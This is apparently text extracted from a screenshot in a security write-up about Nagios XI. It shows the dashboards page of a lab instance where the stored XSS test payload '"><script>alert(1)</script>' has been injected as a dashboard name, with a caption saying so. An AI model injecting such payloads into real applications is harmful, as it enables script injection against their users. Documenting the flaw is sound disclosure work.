 Dashboards · Nagios XI
192.168.148.132/nagiosxi/dashboards/#
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Dashboard Tools
New Dashboard
Manage My Dashboards
Deploy Dashboards
My Dashboards
Home Page
"><script>alert(1)</script>
Add Dashlets
Available Dashlets
Manage Dashlets
Manage My Dashboards
Clone, edit, and remove dashboards from your dashboard list.
Title Action
Home Page
"><script>alert(1)</script>
Payload Injected as
a Dashboard Name